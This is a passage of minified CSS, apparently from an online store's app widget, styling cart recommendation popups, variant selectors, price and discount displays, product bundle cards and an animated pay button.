ease;transition:width .3s ease}.ccr-variant-picker-title[data-v-0de8086a]{color:#666;font-size:14PX}.ccr-variant-picker[data-v-0de8086a]{font-size:14PX;-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;height:100%;background:transparent none repeat 0 0 / auto auto padding-box border-box scroll;background:initial;font-family:inherit;color:inherit;border-radius:6PX;width:128PX;cursor:pointer}.ccr-popup-cont-body ccr-product-info .ccr-variant-picker[data-v-0de8086a],.ccr-popup-cont-body ccr-product-info .ccr-subscription-picker[data-v-0de8086a]{height:32PX}.ccr-product-info-details-cont-items .ccr-variant-picker[data-v-0de8086a],.ccr-product-info-details-cont-items .ccr-subscription-picker[data-v-0de8086a]{min-width:120PX;width:-webkit-max-content;width:-moz-max-content;width:max-content;border-radius:4PX}.ccr-product-info-description[data-v-0de8086a]{width:100%;display:-webkit-box;line-clamp:6;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;font-size:14PX}.ccr-product-info-description-preview[data-v-0de8086a]{-webkit-line-clamp:6;line-clamp:6}.ccr-product-info-details-button[data-v-0de8086a]{display:block;margin-top:auto}.ccr-product-info-details-button-mobile[data-v-0de8086a]{display:none}.ccr-button-flex-preview[data-v-0de8086a]{height:50PX;width:100%}.ccr-button-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ccr-button[data-v-0de8086a]{padding:12PX;background:#000;width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#fff;border-radius:10PX;font-size:16PX;cursor:pointer}.ccr-button-flex-preview .ccr-button[data-v-0de8086a]{font-size:16PX;background:rgba(0,0,0,0);color:inherit}.ccr-button svg[data-v-0de8086a]{height:20PX;margin-left:12PX}@media screen and (max-width: 750PX){.component-cart-recommend-popup-container.ccr-popup-cont-mobile[data-v-0de8086a]{width:100%;max-width:100%;border-radius:0;min-width:0;min-width:initial;max-height:85%;height:85%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-animation:ccr-popup-animation-0de8086a .5s ease;animation:ccr-popup-animation-0de8086a .5s ease}@-webkit-keyframes ccr-popup-animation-0de8086a{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ccr-popup-animation-0de8086a{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.ccr-popup-cont-head-cont[data-v-0de8086a]{background-color:#fff;z-index:2}.ccr-popup-body[data-v-0de8086a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;overflow-y:auto;padding:12PX 20PX;margin:0}.ccr-product-info-details-button-mobile[data-v-0de8086a]{display:block;background-color:#fff;padding:6PX 12PX;border-top:1PX solid #e7e7e7;z-index:2}.ccr-popup-mobile[data-v-0de8086a]{height:100%;width:100vw;position:fixed;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;z-index:9999;-webkit-transition:all .3s ease;transition:all .3s ease;padding:0;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:end;align-items:end}.ccr-popup-info[data-v-0de8086a]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:24PX;padding:12PX 0}.ccr-popup-info-img[data-v-0de8086a],.ccr-popup-info-con[data-v-0de8086a]{width:100%}.ccr-product-info-details-button[data-v-0de8086a]{display:none}}
.app-embed-plus-component-cart-recommend-title[data-v-7ab6f95e]{margin-bottom:0;font-size:20PX;margin-bottom:10PX}.app-embed-plus-component-cart-recommend-subTitle[data-v-7ab6f95e]{font-size:16PX;font-weight:400;color:#666}.app-embed-plus-component-cart-recommend-item-info[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend-item[data-v-7ab6f95e]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;min-width:0}.app-embed-plus-component-cart-recommend-item[data-v-7ab6f95e]{max-width:100%;border-radius:8PX;height:100%;padding:8PX;gap:8PX;background:#fff;border:1PX solid #e4e7ec;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-cart-recommend-item-image[data-v-7ab6f95e]{width:100%;height:auto;position:relative}.app-embed-plus-component-cart-recommend-item-image-container[data-v-7ab6f95e]{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow:hidden;aspect-ratio:1/1}.app-embed-plus-component-cart-recommend-item-image img[data-v-7ab6f95e]{display:block;width:100%;height:auto;max-width:100%;max-height:100%;border-radius:6PX}.app-embed-plus-component-cart-recommend-item-image-container img[data-v-7ab6f95e]{display:block;object-position:center center;object-fit:contain;aspect-ratio:1/1;width:100%;height:100%}.app-embed-plus-component-cart-recommend-item-info[data-v-7ab6f95e]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.app-embed-plus-component-cart-recommend-item-title[data-v-7ab6f95e]{font-size:14PX;line-height:normal;line-height:initial;font-weight:500;width:100%;height:42PX;color:#282828;line-height:20PX;cursor:pointer;white-space:normal;word-wrap:break-word;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-embed-plus-component-cart-recommend-item-title[data-v-7ab6f95e]:hover{text-decoration:underline}.app-embed-plus-component-cart-recommend-item-price[data-v-7ab6f95e]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-column-gap:5PX;-moz-column-gap:5PX;column-gap:5PX}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-discount[data-v-7ab6f95e]{color:red;font-size:14PX;font-weight:bold}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-compare[data-v-7ab6f95e]{font-size:12PX;text-decoration:line-through}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-save[data-v-7ab6f95e]{font-size:11PX;border:1PX solid #e9e9e9;border-radius:50PX;padding:2PX;line-height:normal}.app-embed-plus-component-cart-recommend-item-variants[data-v-7ab6f95e]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.app-embed-plus-component-cart-recommend-item-select[data-v-7ab6f95e]{width:100%;border:.5PX solid #e4e7ec;cursor:pointer;border-radius:4PX;padding:0 4PX;font-size:12PX}.app-embed-plus-component-cart-recommend-item-count[data-v-7ab6f95e]{width:100%}.app-embed-plus-component-cart-recommend-item-placeholder[data-v-7ab6f95e]{display:block;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-cart-recommend-item-button-container[data-v-7ab6f95e]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#000;border-radius:5PX;cursor:pointer;margin-top:8PX}.app-embed-plus-component-cart-recommend-item-button-add[data-v-7ab6f95e]{color:#fff;font-size:16PX}.cart-recommend-swiper[data-v-7ab6f95e]{margin-left:40PX;margin-right:40PX}.cart-recommend-swiper[data-v-7ab6f95e] .swiper-slide{height:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.cart-recommend-swiper[data-v-7ab6f95e] .swiper-wrapper{padding:0 0 40PX}.app-embed-plus-component-cart-recommend-wrapper[data-v-7ab6f95e]{position:relative}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-cart-recommend-item-title{color:#000}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-cart-recommend-item-button-add{background:#111;color:#fff;border-radius:4PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-content{font-size:14PX;font-weight:bold}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-real-content{font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-real-save{font-size:10PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-select-preview-text{font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-select{margin-top:8PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-count{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-select-popup-list .component-select-popup-option{padding:4PX 6PX;font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-count-value{font-size:12PX}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]{left:0}.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]{right:0}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom.swiper-button-disabled[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend .swiper-button-next-custom.swiper-button-disabled[data-v-7ab6f95e]{display:none}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]{position:absolute;top:35%;display:block;z-index:9999}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]:after{content:"‹"}.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]:after{content:"›"}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]:after,.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]:after{font-size:30PX;background:#000;color:#fff;display:block;width:30PX;height:30PX;text-align:center;line-height:25PX;border-radius:50%;border:2PX solid #fff;box-sizing:content-box}@media screen and (max-width: 435PX){.cart-recommend-swiper[data-v-7ab6f95e]{width:100%;margin-left:0;margin-right:0}}
@-webkit-keyframes bounce-28fa0518{from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -1.5rem, 0) scaleY(1.1);transform:translate3d(0, -1.5rem, 0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -0.75rem, 0) scaleY(1.05);transform:translate3d(0, -0.75rem, 0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0) scaleY(0.95);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{-webkit-transform:translate3d(0, -0.4rem, 0) scaleY(1.02);transform:translate3d(0, -0.4rem, 0) scaleY(1.02)}}@keyframes bounce-28fa0518{from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -1.5rem, 0) scaleY(1.1);transform:translate3d(0, -1.5rem, 0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -0.75rem, 0) scaleY(1.05);transform:translate3d(0, -0.75rem, 0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0) scaleY(0.95);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{-webkit-transform:translate3d(0, -0.4rem, 0) scaleY(1.02);transform:translate3d(0, -0.4rem, 0) scaleY(1.02)}}.app-embed-plus-component-pay-button[data-v-28fa0518]{height:45PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:11PX;font-weight:bold;font-size:20PX;color:#fff;line-height:33PX;background-color:#4667a7;background-position:center;border-radius:6PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-animation:bounce-28fa0518;animation:bounce-28fa0518;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.app-embed-plus-component-pay-button-address-text[data-v-28fa0518]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:17PX;padding:5PX;text-align:center}@media screen and (max-width: 750PX){.app-embed-plus-component-pay-button[data-v-28fa0518]{background-position:left}}
.app-embed-plus-component-price-wrapper[data-v-5fc56b34]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.app-embed-plus-component-price[data-v-5fc56b34]{vertical-align:text-bottom;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8PX;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.component-price-content[data-v-5fc56b34]{font-weight:bold;font-size:24PX;color:#b80000;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:24PX;position:relative}.component-price-real-content[data-v-5fc56b34]{font-weight:bold;font-size:16PX;color:#a6a8ab;-moz-text-decoration-line:line-through;text-decoration-line:line-through;margin-right:6PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:20PX;position:relative}.component-price-real-save[data-v-5fc56b34]{height:17PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 6PX;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:bold;font-size:13PX;color:#131313;line-height:17PX;border:1PX solid rgba(19,19,19,.5);border-radius:17PX;margin-bottom:3PX}.component-price-off-text[data-v-5fc56b34]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.component-price-tooltip[data-v-5fc56b34]{position:absolute;bottom:100%;left:0;margin-bottom:2PX;padding:2PX 8PX;font-size:12PX;line-height:1.5;color:#fff;border-radius:4PX;max-width:200PX;word-wrap:break-word;box-shadow:0 2PX 12PX 0 rgba(0,0,0,.1);pointer-events:none;z-index:1}.component-price-tooltip-content[data-v-5fc56b34]{position:relative;white-space:nowrap}.component-price-tooltip-arrow[data-v-5fc56b34]{position:absolute;bottom:-6PX;left:16PX;width:0;height:0;border-width:6PX 6PX 0 6PX;border-style:solid;display:block}
.component-dialog-select-preview[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-width:0;border:1PX solid #aaa;border-radius:3PX;padding:4PX 8PX;cursor:pointer;margin-bottom:12PX;gap:8PX}.component-dialog-select-preview .component-dialog-select-preview-text[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;white-space:normal;word-break:break-all;word-wrap:break-word;font-weight:400;font-size:17PX;color:#000;line-height:21PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.component-dialog-select-preview .component-dialog-select-preview-text span[data-v-7e8c33b0]{white-space:normal;word-break:break-word;word-wrap:break-word;letter-spacing:0}.component-dialog-select-preview .component-dialog-select-preview-suffix[data-v-7e8c33b0]{font-size:15PX;color:#2c2c2c}.app-embed-plus-component-dialog-select-popup[data-v-7e8c33b0]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.75);border-radius:6PX;z-index:2;padding:12PX}.component-dialog-select-popup-container[data-v-7e8c33b0]{position:relative;width:100%;min-height:0;max-height:100%;background-color:#fff;border-radius:6PX;z-index:3;padding:8PX;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.select-popup-info[data-v-7e8c33b0]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:8PX}.select-popup-info-img[data-v-7e8c33b0]{width:96PX;height:96PX;border-radius:6PX;overflow:hidden}.select-popup-info-img img[data-v-7e8c33b0]{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.select-popup-info-description[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0}.select-popup-info-description-title[data-v-7e8c33b0]{font-size:18PX;color:#000;line-height:24PX;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:6PX}.select-popup-info-description-price[data-v-7e8c33b0]{white-space:nowrap}.select-popup-variants[data-v-7e8c33b0]{margin:18PX 0 36PX;max-height:50vh;overflow:auto}.select-popup-variant[data-v-7e8c33b0]{margin-bottom:12PX}.select-popup-variant[data-v-7e8c33b0]:last-child{margin-bottom:0}.select-popup-variant-label[data-v-7e8c33b0]{font-size:13PX;color:#a6a6a6;margin-bottom:6PX}.select-popup-variant-values[data-v-7e8c33b0]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:10PX;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.select-popup-variant-value[data-v-7e8c33b0]{padding:5PX 12PX;border:1PX solid #a6a6a6;border-radius:6PX;color:#000;cursor:pointer;font-size:15PX;font-weight:500;white-space:normal;word-break:break-word;word-wrap:break-word}.select-popup-variant-value.active[data-v-7e8c33b0]{border-width:2PX;border-color:#000;background-color:#000;color:#fff}.select-popup-confirm[data-v-7e8c33b0]{height:45PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:11PX;font-weight:bold;font-size:20PX;color:#fff;line-height:33PX;background-color:#4667a7;border-radius:6PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}@media(max-width: 960PX){.component-dialog-select-popup-container[data-v-7e8c33b0]{max-height:85%}.select-popup-variants[data-v-7e8c33b0]{max-height:335PX}}
.app-embed-plus-component-connection-line[data-v-d65e1238]{display:none;visibility:hidden;position:relative;cursor:auto;pointer-events:none}.app-embed-plus-component-connection-line.horizontal[data-v-d65e1238]{height:1PX;margin:20PX 0;background-color:#ccc}.app-embed-plus-component-connection-line.horizontal .connection-line-icon[data-v-d65e1238]{top:50%;left:71PX;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.app-embed-plus-component-connection-line.horizontal.show[data-v-d65e1238]{display:block !important;visibility:visible !important}.app-embed-plus-component-connection-line.vertical[data-v-d65e1238]{width:1PX;height:100%;position:absolute;right:-8PX;top:0}.app-embed-plus-component-connection-line.vertical .connection-line-icon[data-v-d65e1238]{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.app-embed-plus-component-connection-line.vertical.show[data-v-d65e1238]{display:block !important;visibility:visible !important}.connection-line-icon[data-v-d65e1238]{position:absolute;width:28PX;height:28PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:14PX;color:#fff;border-radius:50%;background-color:#4667a7;border:3PX solid #fff;z-index:2}
.component-specifications-title[data-v-754b9bd2]{text-align:left;color:#282828;font-size:14PX;font-weight:600;line-height:1.2;word-break:break-word}
.app-embed-plus-component-card[data-v-19e4aaef]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.app-embed-plus-component-card .component-card-price[data-v-19e4aaef]{margin-bottom:12PX}.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;width:100%;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-card.component-card-horizontal .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef] .app-embed-plus-component-select{width:50% !important}@media screen and (max-width: 435PX){.app-embed-plus-component-card.component-card-horizontal .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef] .app-embed-plus-component-select{width:100% !important}}.app-embed-plus-component-card.component-card-horizontal .component-card-img[data-v-19e4aaef]{margin-right:12PX}.app-embed-plus-component-card.component-card-horizontal .component-card-img img[data-v-19e4aaef]{display:block;width:144PX;height:144PX}.app-embed-plus-component-card.component-card-vertical[data-v-19e4aaef]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(50% - 17PX);max-width:calc(50% - 17PX);margin-bottom:10PX;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0}.app-embed-plus-component-card.component-card-vertical .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-vertical[data-v-19e4aaef] .app-embed-plus-component-select{width:100% !important}.app-embed-plus-component-card.component-card-vertical .component-card-img[data-v-19e4aaef]{margin-bottom:10PX;width:100%;height:auto;position:relative}.app-embed-plus-component-card.component-card-vertical .component-card-img img[data-v-19e4aaef]{width:100%;height:auto;max-width:100%;max-height:100%}.app-embed-plus-component-card.component-card-vertical .component-card-title[data-v-19e4aaef]{height:80PX;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.app-embed-plus-component-card.component-card-vertical .component-card-info[data-v-19e4aaef]{width:100%}.component-card-img[data-v-19e4aaef]{cursor:pointer}.component-card-img .component-card-img-container[data-v-19e4aaef]{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow:hidden;aspect-ratio:1/1}.component-card-img .component-card-img-container img[data-v-19e4aaef]{display:block;object-position:center center;object-fit:contain;border:1PX solid #aaa;aspect-ratio:1/1}.component-card-info[data-v-19e4aaef]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.component-card-title[data-v-19e4aaef]{width:100%;height:84PX;font-weight:500;font-size:18PX;color:#282828;line-height:20PX;margin-bottom:7PX;cursor:pointer;white-space:normal;word-wrap:break-word;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.component-card-title[data-v-19e4aaef]:hover{text-decoration:underline}.component-card-placehoder[data-v-19e4aaef]{display:block;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.component-card-variants[data-v-19e4aaef]{width:100%}.component-card-variants .app-embed-plus-component-select[data-v-19e4aaef]{margin-bottom:7PX}.component-card-connection-line-hr[data-v-19e4aaef]{display:block !important;width:1PX;height:100%;margin:0 8PX}.component-card-specifications[data-v-19e4aaef]{margin-bottom:5PX}
.app-embed-plus-component-bundler[data-v-edba1e4a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:10PX}.app-embed-plus-component-bundler-shadow[data-v-edba1e4a]{padding:12PX;background:#fff;border-radius:.75rem;border:1PX solid #f5f5f5;position:relative}@media screen and (max-width: 435PX){.app-embed-plus-component-bundler-shadow[data-v-edba1e4a]{padding:6PX}}.component-bundler-title-img[data-v-edba1e4a]{width:100%;height:auto;border-radius:4PX}.component-bundler-title-img img[data-v-edba1e4a]{display:block;border-radius:0.4rem;width:100%;height:auto}
.app-embed-plus-component-gradient[data-v-e639ddaa]{margin-bottom:24PX}.component-gradient-title[data-v-e639ddaa]{font-weight:bold;line-height:2.5rem;font-size:2rem;color:#282828;text-align:left;margin:1.5rem 0}.component-gradient-infos[data-v-e639ddaa]{margin-top:10PX}.component-gradient-infos .component-gradient-table-info[data-v-e639ddaa]{padding:.75rem 1.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:0;border:1PX solid #c7c7c7;border-bottom:none;gap:.75rem}.component-gradient-infos .component-gradient-table-info[data-v-e639ddaa]:last-child{border-bottom:1PX solid #c7c7c7}.component-gradient-infos .component-gradient-table-info .component-gradient-table-info-text[data-v-e639ddaa]{font-size:14PX;font-weight:bold;line-height:normal;line-height:initial;text-align:left;color:#282828}.component-gradient-infos .component-gradient-table-info .component-gradient-table-info-button[data-v-e639ddaa]{border:1PX solid #4667a7;font-size:1.25rem;padding:.75rem .5rem;cursor:pointer;font-weight:normal;font-weight:initial;line-height:1;min-width:10rem;border-radius:2PX;text-align:center}.component-gradient-description[data-v-e639ddaa]{font-size:1.25rem;line-height:normal;line-height:initial;margin-top:1rem;color:red;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center}
